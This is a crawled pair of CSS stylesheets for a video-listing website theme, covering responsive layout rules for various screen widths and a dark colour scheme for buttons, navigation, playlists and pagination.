.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/css/stui_block_color.css
body_size: 1438
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #222; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #FFFFFF;}
a:hover{ color: #efa04e;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #222;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #FFFFFF;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #666; border: 1px solid #222;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}